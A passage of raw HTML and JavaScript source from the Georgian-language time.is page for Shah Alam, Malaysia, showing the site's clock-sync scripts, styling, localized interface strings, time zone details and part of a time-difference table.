hreflang="es" href="https://time.is/es/Shah Alam"><link rel="alternate" hreflang="eo" href="https://time.is/eo/Shah Alam"><link rel="alternate" hreflang="fr" href="https://time.is/fr/Shah Alam"><link rel="alternate" hreflang="he" href="https://time.is/he/Shah Alam"><link rel="alternate" hreflang="hi" href="https://time.is/hi/Shah Alam"><link rel="alternate" hreflang="hr" href="https://time.is/hr/Shah Alam"><link rel="alternate" hreflang="id" href="https://time.is/id/Shah Alam"><link rel="alternate" hreflang="is" href="https://time.is/is/Shah Alam"><link rel="alternate" hreflang="ga" href="https://time.is/ga/Shah Alam"><link rel="alternate" hreflang="it" href="https://time.is/it/Shah Alam"><link rel="alternate" hreflang="ja" href="https://time.is/ja/Shah Alam"><link rel="alternate" hreflang="ka" href="https://time.is/ka/Shah Alam"><link rel="alternate" hreflang="kab" href="https://time.is/kab/Shah Alam"><link rel="alternate" hreflang="ko" href="https://time.is/ko/Shah Alam"><link rel="alternate" hreflang="lv" href="https://time.is/lv/Shah Alam"><link rel="alternate" hreflang="lt" href="https://time.is/lt/Shah Alam"><link rel="alternate" hreflang="hu" href="https://time.is/hu/Shah Alam"><link rel="alternate" hreflang="mk" href="https://time.is/mk/Shah Alam"><link rel="alternate" hreflang="mg" href="https://time.is/mg/Shah Alam"><link rel="alternate" hreflang="nl" href="https://time.is/nl/Shah Alam"><link rel="alternate" hreflang="no" href="https://time.is/no/Shah Alam"><link rel="alternate" hreflang="nn" href="https://time.is/nn/Shah Alam"><link rel="alternate" hreflang="fa" href="https://time.is/fa/Shah Alam"><link rel="alternate" hreflang="pl" href="https://time.is/pl/Shah Alam"><link rel="alternate" hreflang="pt" href="https://time.is/pt/Shah Alam"><link rel="alternate" hreflang="pt-br" href="https://time.is/pt_br/Shah Alam"><link rel="alternate" hreflang="ro" href="https://time.is/ro/Shah Alam"><link rel="alternate" hreflang="ru" href="https://time.is/ru/Shah Alam"><link rel="alternate" hreflang="sr" href="https://time.is/sr/Shah Alam"><link rel="alternate" hreflang="sq" href="https://time.is/sq/Shah Alam"><link rel="alternate" hreflang="si" href="https://time.is/si/Shah Alam"><link rel="alternate" hreflang="sk" href="https://time.is/sk/Shah Alam"><link rel="alternate" hreflang="sl" href="https://time.is/sl/Shah Alam"><link rel="alternate" hreflang="fi" href="https://time.is/fi/Shah Alam"><link rel="alternate" hreflang="sv" href="https://time.is/sv/Shah Alam"><link rel="alternate" hreflang="ta" href="https://time.is/ta/Shah Alam"><link rel="alternate" hreflang="th" href="https://time.is/th/Shah Alam"><link rel="alternate" hreflang="tpi" href="https://time.is/tpi/Shah Alam"><link rel="alternate" hreflang="tr" href="https://saatkac.info.tr/Shah Alam"><link rel="alternate" hreflang="uk" href="https://time.is/uk/Shah Alam"><link rel="alternate" hreflang="ur" href="https://time.is/ur/Shah Alam"><link rel="alternate" hreflang="vi" href="https://time.is/vi/Shah Alam"><link rel="alternate" hreflang="es-MX" href="https://hora.mx/Shah Alam"><link rel="alternate" hreflang="en-PK" href="https://timenow.pk/Shah Alam"><script>
var updint=1000,U="undefined",N=null,E=true,F=!E,O="object",S="string",D=document,A=0,fc={a:0},bfc=1,uT=0,sT,tD,pY=lY=10,cY=syncn=rsy=0,ztrans=0,newzo=0,ss={"0119":"&uarr; 07:24 &darr; 19:25 (12ს 0წთ)","0120":"&uarr; 07:25 &darr; 19:25 (12ს 0წთ)"},destT=0,yrp="",czo=0,rqT=0,syncT=0,syncquota=10,earliest_syncT=0,xR=1,syncm='',syncdt='',adH=110,mZ=64,ltr=1,ticks=0
function _tD(M){sT=M;tD=new Date().getTime()-M-Math.round(lY/2);cY=lY-pY;if(cY<10)cY=10}
_tD(1768836673012)

function gob(e){if(typeof e==O)return e;if(D.getElementById)return D.getElementById(e);return eval(e)}
function bluritem(e){e=gob(e);e.className=e.className.replace('focused','blr');bfc=1}
function focusitem(e){bfc=0;e=gob(e);e.className=e.className.replace('blr','focused');e.className=e.className.replace('submitted','focused')}
function mouseover(e){e.className=e.className.replace('mout','hovered')}
function mouseout(e){e.className=e.className.replace('hovered','mout')}
function setfocus(g){if(typeof fc[g]==U)fc[g]=1;else fc[g]++
if(fc['a']!=0&&fc['a']!=g)losefocus(fc['a'])
fc['a']=g;gob(g).className=gob(g).className.replace('hide','show');bfc=0}
function losefocus(g){if(fc['a']!=g)fc[g]=0;else{fc[g]--;if(fc[g]<1){fc['a']=0;fc[g]=0;gob(g).className=gob(g).className.replace('show','hide');bfc=1}}}
function changeclass(i,x,y){var o=gob(i);if(o)o.className=(o.className.replace(x,'')+' '+y).replace(/  +/,' ')}

dmode=0
function httpSync(){
nextSyncT=0;array_name='main';xR=N
gob('syncH').innerHTML=p_syncing;gob('syncDtl').innerHTML='&nbsp;';gob('msgs').className=gob('msgs').className.replace('hdn','vsbl')
if(window.XMLHttpRequest)xR=new XMLHttpRequest()
else if(window.ActiveXObject)xR=new ActiveXObject("Microsoft.XMLHTTP")
if(xR!=N){
rqT=new Date()
czo=-rqT.getTimezoneOffset()
xR.onreadystatechange=s_C
if(typeof ee4==U)ee4='N'
xR.open('get','/t1/?'+l+'.'+syncn+'.'+lY+'.'+tD+'.'+rsy+'P.'+czo+'.'+locs[array_name][conf['h']][1]+'.'+rqT.getTime()+'.'+sT+'.'+yrp+'.'+ee4,E)
xR.send(N)
yrp=''
}else xR='N/A'
}
var Y=['','']
function s_C(){
var o,dots='...',sym=Y[0],syd=Y[1]
if(xR.readyState==4){
if(xR.status==200){
var rpT=new Date(),n=rpT-rqT,r=xR.responseText.split("\n")
sT=r[1]
var prevST=syncT
syncT=new Date()
syncT.setTime(syncT.getTime()-tD)
if(syncn===0||rsy||n<lY){if(r[0].length==13)r.unshift('ok');if(r.length<7||r[0]!=='ok'){
if(r[0].substr(0,6)=='error:')p_failm=r[0].substr(6)
else gob('msgs').className='w90 pulldowncv nonet'
hideTO=setTimeout('sync_cleanup(0)',4000)
}else{p_failm=p_fail
if(rsy&&(syncT-prevST<60000)){syncquota--
if(syncquota<0)earliest_syncT=new Date(syncT.getTime()+120000)
}else if(earliest_syncT==0)syncquota=10
}
rsy=0
lY=n
_tD(r[1])

Y=T_I.initClock()
sym=Y[0]
syd=Y[1]
}
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+3600000)
if(49<cY&&syncn<0){for(var i=0;i<syncn;i++)dots+='.'
sym=p_syncing+dots
syd=''
syncn++
httpSync()}
else{o=gob('front_loc');if(o)o.style.visibility='visible'
;o=gob('socbuttons');if(o)o.style.visibility='inherit'

}
if(syd=='')syd='&nbsp;'
for(i=5;i<r.length-1;i++)spdays[r[i].substr(0,4)]=r[i].substr(4,r[i].length)}else{sym=p_conn_failed
syd=xR.statusText
if(syd!='')syd=' ('+syd+')'
if(!A){if(xR.statusText!="")sym+=syd
syd='<a href="javascript:T_I.check_again()">'+p_try_again+'</a>'
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+360000)
}}
gob('syncH').innerHTML=sym
gob('syncDtl').innerHTML=syd
var ac=gob('accuracy')
if(ac)ac.innerHTML=sydsetmsgH(0)
}}
function sg(q,sd){
T_I.set_susdiv(sd);o=gob(sd)
if((N!==q.match(/^ადგილმდებარეობა \d+ \(არასავალდებულო\)$/))||q=='შეიყვანეთ ადგილი'||q=='ავტომატური')return ''
q=q.replace(/ +$/,'').replace(/^ +/, '')
if(q.length<4)q=q.toLowerCase()
var n=sd.replace('susdiv','')
if((typeof complocurls!=U)&&(typeof complocurls[n]!=U)&&(complocurls[n][0]==q))return ''
if(typeof prevq[sd]!==U&&q==prevq[sd]||q==e_loc){o.className=o.className.replace('hide','show')
return ''}
if(q.length<1){o.innerHTML='';chosen_sus[sd]=0;prevq[sd]=q;current_q[sd]=q;return ''}
prevq[sd]=q
if(sus[q]){T_I.populate_sus(sd,q,1);return ''}
var xh=N,xhp=[]
if(window.XMLHttpRequest)xh=new XMLHttpRequest()
else if(window.ActiveXObject)xh=new ActiveXObject('Microsoft.XMLHTTP')
if(xh!=N){rqT=new Date()
xh.onreadystatechange=function(){if(xh.readyState==4)if(xh.status==200){
var xr=xh.responseText.split('\n'),st=xr.shift(),q1=xr.shift()
for(var i in xr){
if(i==='indexOf')break
xr[i]=xr[i].split('	')
}
sus[q1]=xr
if(typeof prevsustime[xhp['sd']]==U||prevsustime[xhp['sd']]<xhp['t']){prevsustime[xhp['sd']]=xhp['t'];T_I.populate_sus(xhp['sd'],xhp['q'],1)}}}
xhp['sd']=sd
xhp['t']=new Date()
if(q=='.')q='.a'
if(q=='..')q='.,'
xhp['q']=q
xh.open('get','/s/'+l+'/'+q.length+'/'+encodeURIComponent(q.replace(/ /g,'_'))+'?'+xhp['t'].getTime(),E)
xh.send(N)
}else xh='N/A'
}
function arrows(sd,e){var k=e.which||e.keyCode
if(k==40||k==38)T_I.cycle_sus(sd,k-39)
else if(k==9||k==13)T_I.take_chosen(sd,k)
else return E
return F}
function togglesimple(x){var g='',c=bod.className
if(x!==0&&c.indexOf('simplify')!=-1){dmode=0;bod.className=c.replace('simplify','showall');x=1}
else if(x!==1&&c.indexOf('showall')!=-1){dmode=1;bod.className=c.replace('showall','simplify');x=0;g='none'}else x=''
if(x!==''){var gp=gob("___plusone_0");if(gp!=N)gp.style.display=g
setsizes(1);T_I.tick('',0)}}var kacs={f:"js:t_FS()",'.':"js:t_s()",sO:"/ka/customize",sS:"js:tl_a()",sC:"/ka/calendar",sD:"js:t_dark(2)",sJ:"/ka/clock",sM:"js:toggle_menu(2)",sT:"/ka/compare","-":"/ka/countdown",sU:"/ka/UTC",sZ:"js:change_clock_size()","$":"https://currency.world","?":"/ka/howto"}
handle_keys=function(ev){if(!bfc)return E
var i,u,e=ev||event,q,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k<32)q=''+k;else{q=String.fromCharCode(k);if(q.toUpperCase()!==q.toLowerCase())q=s+q}
if(typeof kacs[q]===S){u=kacs[q]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else{if(u.substr(0,4)=="http")open(u,"_blank")
else location=u}return F}

if(k===47||(96<k&&k<123)||(64<k&&k<91)){toggle_menu(0);t_search(1);if(k===47)return F}
i=locs.favs.length-k+48;if((48<k&&k<58)&&U!==typeof locs.favs[i]){location='/'+locs.favs[i][4];return F}
return E}
handle_arrow_keys=function(ev){
if(fc["a"]==1)return E
var e=ev||event,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k==27){var o=gob('attention');if(o)o.remove();else{toggle_menu(0);if(!t_search(0)){togglesimple(1);if(typeof onESC==='function')onESC()}}return F}
if(k==36){if(window.scrollY!==0)return E;location='/';return F}
if(bfc&&(8==k||36<k)&&k<41&&typeof kacs[s+k]===S){
var u=kacs[s+k]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else location=u
return F
}
return E
}
function toggle_more(){
var t=gob('top'),cn='less'
if(t.className=='less')cn='more'
t.className=cn
set_mw()
}
D.onkeypress=this.handle_keys
D.onkeydown=this.handle_arrow_keys

</script>
<meta name="description" content="შაჰ-ალამი, მალაიზია-სთვის ზუსტი დრო ახლა, საათის სარტყელი, დროის განსხვავება, მზის ამოსვლის/ჩასვლის დრო და ძირითადი ფაქტები."><meta name="apple-itunes-app" content="app-id=857189816"><meta property="og:image" content="https://time.is/img/shareable/time_is_110011.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_110011_dark.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_with_milliseconds_110742.png"><meta property="og:image" content="https://time.is/img/shareable/time_is_with_milliseconds_110742_dark.png"><meta name="robots" content="noodp,noarchive"><meta name="viewport" content="user-scalable=0, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width">
<link rel="image_src" href="/img/shareable/time_is_110011.png">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
<link rel="apple-touch-icon" href="/img/apple-touch-icon_2021-11-20.png"><style>*{margin:0;padding:0;border:0;outline:0}
div,h1,h2,h3,label,time{clear:both}
div,img,form{float:left}
#clock{float:left}
body{background:#fff}
span a,.nw,#clock{white-space:nowrap}
body,select,input,textarea{font:18px/26px 'Times New Roman',Times,FreeSerif,serif;color:#333;letter-spacing:2px}
#nav h3{letter-spacing:1px}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 600;
font-display: swap;
src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gfD_u50.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face{font-family:'TimeTraveler';font-style:normal;font-weight:400;src:url('/fonts/TimeTravelerPal-Normal-Regular.ttf') format('truetype')}
.mt #clock{font-family:'TimeTraveler',Arial,sans-serif}
#clock{font-size:100px;line-height:normal;position:relative;font-weight:bold}
#clock span{display:inline-block;text-align:center}
#clock0_bg{margin:40px 0}
div.lg a:link,div.lg a:visited{text-transform:uppercase;font-weight:600;font-size:16px;padding:20px 30px;letter-spacing:3px}
blockquote{font-weight:900}
#favs li .time span{display:inline-block;text-align:center;width:13px}
@media only screen and (max-width:639px){.mon{width:10px}}
@media only screen and (max-width:1024px){#clock0_bg{margin:30px 0}}
@media only screen and (max-width:768px){#clock0_bg{margin:20px 0}}
@media only screen and (max-width:400px){div.lg a:link,div.lg a:visited{font-size:14px;padding:15px 20px;letter-spacing:2px}}.divider{color:#ccc}
.lsp{float:right;color:#333}
.lsp ul{list-style:none;text-align:right}
a:link,a:visited{color:#333;text-decoration:none;border-bottom:1px solid #ccc}
h1,h2,.clockdate,.clockplace{font-size:36px;line-height:40px;font-weight:normal;letter-spacing:1px}
.w90{margin-left:5%;width:90%}
#c{padding-bottom:40px}
#msgdiv{float:left}
div#msgs h1{margin-right:30px;float:left}
.lg a:link,.lg a:visited{background:#c35;float:left;display:block;color:#fff;border:0;padding:20px;font:26px/20px Montserrat,Arial,sans-serif;font-weight:900;letter-spacing:2px}
.lg{z-index:9;position:relative}
#pl{display:none}
time{cursor:pointer;direction:ltr}

#top{width:90%;margin:0 5%}
#clock0_bg{width:100%}
#clock0,.clockplace,#lC,.clockdate,#daydiv{text-align:right}
#pL a:link,#pL a:visited,#pL1 a,#lC,#daydiv,#daydiv1{color:#333}

#pL,#pL1{margin-bottom:20px}
#favs{width:100%;list-style:none;margin:0 0 10px 0;padding:0;float:right}
#favs span{color:#999}
.tbx div{clear:none;float:left;text-align:left;white-space:nowrap;font-size:18px;line-height:22px;font-style:normal;font-weight:normal;letter-spacing:2px}
.tbx a{display:block;margin:0 0 10px 10px;padding:10px 20px;border:1px solid #eee;background:#eee;text-decoration:none}
.txtin,.dateinput{background:#eee;border:1px solid #ddd;width:138px;padding:10px;color:#333}
.mout{border-color:#eee}
</style><link rel="stylesheet" href="/css/t2025-12-26.css"><script src="/js/t2025-10-05.js"></script>
</head><body id="bdy" class="withA showall mt l ">
<div id="popmsg"><div id="popmsgpos"><div id="popmsgbg" onclick="remove_popmsg()">
<div id="popmsg-close-btn">×</div>
<div id="popmsgtext"></div>
</div></div></div>
<div id="mainwrapper">
<div id="top">
<div class="lg"><h2><a href="https://time.is/ka/" target="_top" title="Time.is">Time.is</a></h2></div>
<div class="icon-nav tr">
<a href="#nav" onclick="return toggle_menu(1)" title="მენიუ" id="menubutton">
<div style="margin-top:2px;width:100%;border-top-width:5px;padding:3px 0 2px 0;border-bottom-width:5px;margin-bottom:5px"></div>
<div style="width:100%;border-top-width:5px;padding:2px 0;margin-bottom:4px"></div>
</a>
</div>
<script>
function t_search(x){var qi=gob('q'),w=600
if(x){
scrollTo(0,0)
qi.focus()
if(ww<915)w=ww*.9-80
if(qi.value.indexOf('')!=-1)qi.value=qi.value.replace('','');setfocus('susdiv');sg(qi.value,'susdiv');focusitem(qi);if(dmode)bod.className=bod.className.replace('simplify','showall');gob('qbox').className='fcs'
}else{
if(gob('qbox').className!=='fcs')return F;
qi.blur()
w=0
if(ww<915)w=0
if(ww<641||Tstate.current_page=='Unix_time')w=0
if(qi.value==='')qi.value=''
losefocus('susdiv')
bluritem(qi)
if(dmode)bod.className=bod.className.replace('showall','simplify')
setTimeout("gob('qbox').className=''",200)
}
return E}
</script>
<form id="qbox" class="tr" action="/ka/" method="get" autocomplete="off" accept-charset="UTF-8" onsubmit="return T_I.submit(gob('q').value)">
<input type="text" id="q" name="q" value="" tabindex="1" maxlength="100" accesskey="3" class="txtin blr mout"
onfocus="t_search(1)"
onblur="t_search(0)"
onmouseover="mouseover(this)" onmouseout="mouseout(this)"
onkeydown="arrows('susdiv',event)"
onkeyup="sg(this.value,'susdiv')">
<div id="susdiv" class="susdiv" onmouseover="setfocus('susdiv')" onmouseout="losefocus('susdiv')"></div>
</form>

<div id="user" class="tr"><a href="/ka/log_in" title="sign up or log in"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
<path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"/></svg></a></div>
</div><div id="time_section" class="w1"><div id="msgs" class="tr w90"><div id="msgdiv"><h1>დრო <span>შაჰ-ალამი</span>, მალაიზია-ში ახლა</h1><div id="syncH" style="float:left" class="hide">&nbsp;</div></div><div id="syncDtl" class="w1 hide">&nbsp;</div></div><div style="width:100%;position:relative"><div id="clock0_bg" onclick="clockclick(event)"><time id="clock">23:31:13</time></div></div><div id="dd" class="w90 tr clockdate" onclick="location='/ka/calendar'" title="დააჭირე კალენდარის გასახსნელად">ორშაბათი, იანვარი 19, 2026, კვირა 4</div><div id="daydiv" class="w90 tr"><a href="https://en.wikipedia.org/wiki/Martin_Luther_King_Jr._Day">Martin Luther King, Jr. Day</a></div><div id="lC" class="w90 tr"><span id="locw">მზე: <span id="sun" class="nw">&uarr; 07:24 &darr; 19:25 (12ს 0წთ)</span> - <a href="Shah_Alam#time_zone">მეტი ინფორმაცია</a></span> - <a href="/ka/h/1a7127" rel="nofollow"><span>გახადე შაჰ-ალამი -ის დრო ძირითადად</span></a> - <a href="." onclick="conf['b']+='.1a7127';delete conf['a'];T_I.recook();location='/ka/';return false" rel="nofollow"><span>დაამატე საყვარელ ადგილმდებარეობად</span></a>
</div><div class="w90 tr"><ul id="favs" class="tbx collapsible"><li><a href="/ka/Tokyo" id="time-0">ტოკიო<br><span id="favt0">00:31</span></a></li><li><a href="/ka/Beijing" id="time-1">პეკინი<br><span id="favt1">23:31</span></a></li><li><a href="/ka/Paris" id="time-2">პარიზი<br><span id="favt2">16:31</span></a></li><li><a href="/ka/London" id="time-3">ლონდონი<br><span id="favt3">15:31</span></a></li><li><a href="/ka/Los_Angeles" id="time-4">ლოს-ანჯელესი<br><span id="favt4">07:31</span></a></li></ul><div id="favsXpandr" style="float:right"><a href="#" onclick="return expand_favs()">მეტი</a></div></div>
</div>
<script>
bod=gob('bdy')
var l='ka',conf={d:'%l, %F %j, %Y, %W',t:'H:i:s',f:'mt',c:'2',o:'',z:'0.8',a:'1',b:'51ea29.28571f.2d99db.1bb85e.1c3b23',w:'1',v:'20260119',h:0,i:'.8',Z:'0.8',m:'',u:''},locs={favs:[['1850147','444','ტოკიო','ტოკიო, იაპონია','Tokyo','35.68950','139.69171','8,336,599',''],['1816670','43d','პეკინი','პეკინი, ჩინეთი','Beijing','39.90750','116.39723','18,960,744',''],['2988507','71f','პარიზი','პარიზი, საფრანგეთი','Paris','48.85341','2.34880','2,138,551',''],['2643743','716','ლონდონი','ლონდონი, დიდი ბრიტანეთი','London','51.50853','-0.12574','8,961,989',''],['5368361','14e','ლოს-ანჯელესი','ლოს-ანჯელესი, კალიფორნია, აშშ','Los_Angeles','34.05223','-118.24368','3,898,747','89']],main:[['1732903','426','შაჰ-ალამი','შაჰ-ალამი, მალაიზია','Shah_Alam','3.08507','101.53281','740,750','']],home:[['5128581','161','ნიუ-იორკი','ნიუ-იორკი, აშშ','New_York','40.71427','-74.00597','8,804,190','10']]},zones={'426':['Asia/Kuala_Lumpur','+08',[480]],'444':['Asia/Tokyo','JST',[540]],'43d':['Asia/Shanghai','CST',[480]],'71f':['Europe/Paris','CET',[60,1774746000,120]],'716':['Europe/London','GMT',[0,1774746000,60]],'14e':['America/Los_Angeles','PST',[-480,1772964000,-420]],'161':['America/New_York','+08',[-300,1772953200,-240]]},
susdest='/ka/'
zone_id='Asia/Kuala_Lumpur',Tstate={chosen_loc:-1,current_page:"specific_location"};
zone_code='clientside'
zone_offset=-new Date().getTimezoneOffset()
zones['clientside']=['','',[zone_offset]]

days=["კვირა","ორშაბათი","სამშაბათი","ოთხშაბათი","ხუთშაბათი","პარასკევი","შაბათი"]
daysh=["კვ","ორშ","სამ","ოთხ","ხუთ","პარ","შაბ"]
daysI=["კ","ო","ს","ო","ხ","პ","შ"]
months=["იანვარი","თებერვალი","მარტი","აპრილი","მაისი","ივნისი","ივლისი","აგვისტო","სექტემბერი","ოქტომბერი","ნოემბერი","დეკემბერი"]
monthsh=["იან.","თებ.","მარ.","აპრ.","მაი.","ივნ.","ივლ.","აგვ.","სექ.","ოქტ.","ნოე.","დეკ."]
p_exactt="თქვენი საათი ზუსტია!"
p_t_is="ზუსტი დრო არის:"
p_w="კვირა "
p_wn="კვირა %n"
p_d="დღე"
p_ds=" დღე"
p_h=" საათი"
p_hs=" საათი"
p_m=" წუთი"
p_ms=" წუთი"
p_s=" წამი"
p_ss=" წამი"
p_ss_short=" წმ"
p_ur_late="თქვენი საათი არის %tთ უკან."
p_ur_early="თქვენი საათი არის %tთ წინ."
p_acc="სინქრონიზაციის სიზუსტე იყო ±%t."
p_acc_short="სინქ სიზუსტე: ±%t"
p_last_s="ბოლო სინქრონიზაცია: %t"
p_last_s_short="ბოლო სინქ.: %t"
p_dec_sym="."
p_and=" და "
p_time_diff="ცდომილება Time.is-დან იყო %t (±%D). "
p_time_diff_short="განსხ: %t (±%D) "
p_failh="სინქრონიზაცია წარუმატებულია. "
p_fail="მაღალი სიზუსტე ვერ მიიღწევა, რადგან თქვენი კომპიუტერი ან ინტერნეტი ნელია ან დაკავებული. "
p_syncing="სინქრონიზირდება"
p_conn_failed="დრო შაჰ-ალამი, მალაიზია-ში ახლა"
p_try_again="Try again?"
p_no_match="არ დაემთხვა"
p_no_au="უკაცრავად, ხმა მოითხოვს უახლეს ვერსია Firefox, Opera-ს ან Safari-ს!"
p_no_cookie_support="error_no_cookie_support"
p_td="დღეს"
e_loc="შეიყვანეთ ადგილი"
p_dm=["Dark mode off","Dark mode on"]
p_s0="Sound off"
p_s1="Sound on"
p_time_remaining="დარჩენილია: %t"
p_time_since="მაგის შემდეგ გავიდა: %t"

p_now='ახლა'
p_yesterday='გუშინ'
p_tomorrow='ხვალ'
p_today='დღეს'
p_in_n='%n ში'
p_ago='%nს წინ'
p_In_x_days='%n %daysში'
p_x_days_ago='გავიდა %n %days'
p_x_days_before='%n %days მდე %other_date'
p_x_days_after='%n %days შემდეგ%other_date'

p_today_date='დღეს: %d'
units=[p_ss,p_ms,p_hs,p_ds],units_sing=[p_s,p_m,p_h,' '+p_d]

p_enter_loc='შეიყვანეთ ადგილი'

p_default_time_format='H:i:s'
p_date_formats=['%l, %F %j, %Y, %W',
'%l %d/%m/%y, %W',
'%l %d/%m/%y',
'%Y-%m-%d']


spdays={'0119':'<a target="_blank" href="https://en.wikipedia.org/wiki/Martin_Luther_King_Jr._Day">Martin Luther King, Jr. Day</a>'}
noctp=1;adheight=0;;show_big_clock=1;force24=0;beginning_of_time()
onresize=function(){setsizes(2)}
</script>
</div>

<section id="time_zone">
<h2>Time zone info for <span>შაჰ-ალამი</span></h2>
<div class="UTC_offset limited_width"><div class="current_UTC_offset">UTC +8</div>
<div class="tz_name_abbr_diff"><span><span>Malaysia Time</span> (MYT)</span><br>
<span>ახლა</span> <span><span>13 საათით წინ ვიდრე ნიუ-იორკი</span></span></div>
</div>
<div style="padding-bottom:20px" class="limited_width">

</div>
<div class="limited_width">
<ul><li>The time in შაჰ-ალამი is 13 საათით წინ ვიდრე the time in ნიუ-იორკი when ნიუ-იორკი is on standard time, and 12 საათით წინ ვიდრე the time in ნიუ-იორკი when ნიუ-იორკი is on daylight saving time.</li><li>შაჰ-ალამი does not change between summer time and winter time.</li><li>The IANA time zone identifier for შაჰ-ალამი is Asia/Kuala_Lumpur.</li></ul>

<div style="margin-top:40px;display:flex;gap:20px;justify-content:center;max-width:100%;height:250px">
<div align="center" data-freestar-ad="__336x280 __336x280" id="time.is_billboard_middle">
<script data-cfasync="false">
freestar.config.enabled_slots.push({placementName:"time.is_billboard_middle",slotId:"time.is_billboard_middle"})
</script>
</div>
</div>

</div>
</section>
<section id="time_difference" class="d">
<div class="diff_table"><h2><span>საათობრივი განსხვავება <br><span style="float:left;margin-top:-10px">from შაჰ-ალამი</span>სგან</span></h2><table>
<tr><td class="locname"><a href="/ka/Los_Angeles">ლოს-ანჯელესი</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*16)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span><span class="mon">6</span> საათი</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span><span class="mon">6</span> საათი</td></tr>
<tr><td class="locname"><a href="/ka/Chicago">ჩიკაგო</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*14)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span><span class="mon">4</span> საათი</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span><span class="mon">4</span> საათი</td></tr>
<tr><td class="locname"><a href="/ka/New_York">ნიუ-იორკი</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*13)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span><span class="mon">3</span> საათი</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span><span class="mon">3</span> საათი</td></tr>
<tr><td class="locname"><a href="/ka/Toronto">ტორონტო</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*13)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span><span class="mon">3</span> საათი</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span><span class="mon">3</span> საათი</td></tr>
<tr><td class="locname"><a href="/ka/São_Paulo">სან-პაულუ</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*11)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span><span class="mon">1</span> საათი</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span><span class="mon">1</span> საათი</td></tr>
<tr><td class="locname"><a href="/ka/UTC">UTC</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*8)"><div></div></div><span class="narrowdiff">−<span class="mon">8</span> საათი</span></td><td class="diff_bar_label lastcol">−<span class="mon">8</span> საათი</td></tr>
<tr><td class="locname"><a href="/ka/London">ლონდონი</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*8)"><div></div></div><span class="narrowdiff">−<span class="mon">8</span> საათი</span></td><td class="diff_bar_label lastcol">−<span class="mon">8</span> საათი</td></tr>
